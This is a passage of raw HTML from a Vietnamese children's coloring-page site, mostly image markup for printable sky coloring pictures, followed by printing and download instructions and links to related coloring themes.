https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-42-768x864.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-43.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15125" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20565%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-43.jpg" alt="" width="800" height="565" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-43.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-43-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-43-768x542.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-44.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15126" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20515%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-44.jpg" alt="" width="800" height="515" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-44.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-44-300x193.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-44-768x494.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-45.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15127" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20802%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-45.jpg" alt="" width="800" height="802" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-45.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-45-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-45-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-45-768x770.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-46.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15128" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-46.jpg" alt="" width="800" height="576" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-46.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-46-300x216.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-46-768x553.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-47.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15129" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20481%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-47.jpg" alt="" width="800" height="481" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-47.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-47-300x180.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-47-768x462.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-48.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15130" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20621%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-48.jpg" alt="" width="800" height="621" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-48.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-48-300x233.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-48-768x596.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-49.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15131" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201004%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-49.jpg" alt="" width="800" height="1004" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-49.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-49-239x300.jpg 239w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-49-768x964.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-50.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15132" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20566%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-50.jpg" alt="" width="800" height="566" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-50.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-50-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-50-768x543.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-51.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15133" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20801%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-51.jpg" alt="" width="800" height="801" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-51.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-51-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-51-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-51-768x769.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-52.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15134" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20511%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-52.jpg" alt="" width="800" height="511" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-52.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-52-300x192.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-52-768x491.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15135" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20640%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-1.jpg" alt="" width="800" height="640" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-1-300x240.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-1-1-768x614.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15136" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20916%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-1.jpg" alt="" width="800" height="916" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-1-262x300.jpg 262w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-2-1-768x879.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15137" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201134%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-1.jpg" alt="" width="800" height="1134" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-1-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-1-722x1024.jpg 722w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-3-1-768x1089.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15138" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201134%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-1.jpg" alt="" width="800" height="1134" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-1-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-1-722x1024.jpg 722w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-4-1-768x1089.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15139" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201134%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-1.jpg" alt="" width="800" height="1134" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-1-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-1-722x1024.jpg 722w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-5-1-768x1089.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15140" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20616%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-1.jpg" alt="" width="800" height="616" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-1-300x231.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-6-1-768x591.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15141" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201134%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg" alt="" width="800" height="1134" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1-722x1024.jpg 722w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-1-768x1089.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15142" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20786%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8-1.jpg" alt="" width="800" height="786" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8-1-300x295.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8-1-768x755.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15143" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15144" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10-1.jpg" alt="" width="800" height="450" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10-1-300x169.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10-1-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15145" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201063%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11-1.jpg" alt="" width="800" height="1063" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11-1-226x300.jpg 226w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11-1-771x1024.jpg 771w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11-1-768x1020.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15146" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20634%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12-1.jpg" alt="" width="800" height="634" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12-1-300x238.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12-1-768x609.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15147" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20515%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13-1.jpg" alt="" width="800" height="515" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13-1-300x193.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13-1-768x494.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15148" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20733%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14-1.jpg" alt="" width="800" height="733" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14-1-300x275.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14-1-768x704.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">Hình ảnh </span><b>tô màu bầu trời</b><span style="font-weight: 400;"> luôn mang đến cho các bé cảm giác nhẹ nhõm, thư thái. Do đó, việc tô màu cho tranh vẽ bầu trời có thể giúp các bé giảm bớt được những căng thẳng, áp lực sau một ngày học tập và hoạt động mệt mỏi. </span></p>
<h2 id="ftoc-in-hinh-to-mau-bau-troi" class="ftwp-heading"><strong>In hình tô màu bầu trời</strong></h2>
<p>Để in hình tô màu bầu trời quý vị chỉ cần click vào chữ in hình ngay dưới tấm hình tương ứng.</p>
<figure id="attachment_3366" aria-describedby="caption-attachment-3366" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3366 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-in-tranh-to-mau.jpg" alt="In hình tô màu bầu trời" width="800" height="600" data-sitemapexclude="true" /><figcaption id="caption-attachment-3366" class="wp-caption-text">In hình tô màu bầu trời</figcaption></figure>
<h2 id="ftoc-tai-tranh-to-mau-bau-troi" class="ftwp-heading"><strong>Tải tranh tô màu bầu trời</strong></h2>
<p>Để tải tranh tô màu bầu trời bạn đặt chuột vào tấm hình tương ứng, nhấn chuột phải vào chọn save image as nếu muốn tải về máy, chọn copy image để copy hình và dán trực tiếp (ví dụ dán vào tin nhắn Zalo, Facebook, bản word, excell,&#8230;).</p>
<figure id="attachment_3367" aria-describedby="caption-attachment-3367" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3367 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-tai-tranh-to-mau-1.jpg" alt="Tải tô màu bầu trời" width="800" height="600" /><figcaption id="caption-attachment-3367" class="wp-caption-text">Tải tô màu bầu trời 1</figcaption></figure>
<p>Sau khi chọn save image as máy sẽ tự động lưu về thư mục download tại ổ đĩa C hoặc sẽ hiện ra như hình bên dưới, như bên dưới bạn chỉ cần nhấn chọn thư mục mà bạn muốn tải hình về, bấm save ở góc phải bên dưới là hoàn thành.</p>
<figure id="attachment_3368" aria-describedby="caption-attachment-3368" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3368 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20420%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-tai-tranh-to-mau-2.jpg" alt="Tải tô màu bầu trời" width="800" height="420" /><figcaption id="caption-attachment-3368" class="wp-caption-text">Tải tô màu bầu trời 2</figcaption></figure>
<p>Hoặc bạn có thể tải ở link dưới:</p>
<p style="text-align: center;"><a href="https://drive.google.com/drive/folders/1OgYMCe6jxWoeXuLss0RNv4aGrIZAil6Q" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#FF0000;border-color:#cc0000;border-radius:9px" target="_blank" rel="noopener noreferrer nofollow"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff4d4d;border-radius:9px;text-shadow:none"> TẢI TRANH TÔ MÀU BẦU TRỜI</span></a>
<p><strong>Kết luận</strong></p>
<p>Trên bài viết này, Shutter Photo đã gửi đến các bạn rất nhiều bức tranh tô màu bầu trời đẹp và đầy đủ nhất. Chúc các bạn một ngày vui vẻ!</p>
<p>Ngoài ra bạn có thể xem bộ tranh tô màu đầy đủ chủ đề phong cảnh tại link dưới đây:</p>
<ul>
<li><a href="https://shutterphoto.net/tranh-to-mau/phong-canh/">Tô Màu Tranh Phong Cảnh</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cau-vong/">Tranh Tô Màu Cầu Vồng</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/trung-thu/">Tô Màu Tranh Trung Thu</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/quan-ao-mua-he/">Tranh Tô Màu Quần Áo Mùa Hè</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/">Tranh Tô Màu Hiện Tượng Tự Nhiên</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ban-do-viet-nam/">Tranh Tô Màu Bản Đồ Việt Nam</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/phong-canh-bien/">Tranh Tô Màu Phong Cảnh Biển</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-xuan/">Tranh Tô Màu Mùa Xuân</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/que-huong/">Tranh Tô Màu Quê Hương</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mat-trang/">Tranh Tô Màu Mặt Trăng</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ngoi-sao/">Tranh Tô Màu Ngôi Sao</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ho-guom/">Tranh Tô Màu Hồ Gươm</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/troi-mua/">Tranh Tô Màu Trời Mưa</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/lang-bac-ho/">Tranh Tô Màu Lăng Bác Hồ</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-dong/">Tranh Tô Màu Mùa Đông</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mat-troi/">Tranh Tô Màu Mặt Trời</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/troi-nang/">Tranh Tô Màu Trời Nắng</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/chua-mot-cot/">Tranh Tô Màu Chùa Một Cột</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/vu-tru/">Tranh Tô Màu Vũ Trụ</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/qua-dia-cau/">Hình Vẽ Tô Màu Quả Địa Cầu</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-thu/">Tranh Tô Màu Mùa Thu</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-he-cua-be/">Tranh Tô Màu Mùa Hè Của Bé</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/thanh-pho/">Tranh Tô Màu Thành Phố</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/nong-trai/">Tranh Tô Màu Nông Trại</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cong-vien/">Tranh Tô Màu Công Viên</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cac-hanh-tinh/">Tranh Tô Màu Các Hành Tinh</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/nhat-ban/">Tranh Tô Màu Nhật Bản</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ruong-bac-thang/">Tranh Tô Màu Ruộng Bậc Thang</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/vinh-ha-long/">Tranh Tô Màu Vịnh Hạ Long</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cho-ben-thanh/">Tranh Tô Màu Chợ Bến Thành</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/">Tranh Tô Màu Danh Lam Thắng Cảnh</a></li>
</ul>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
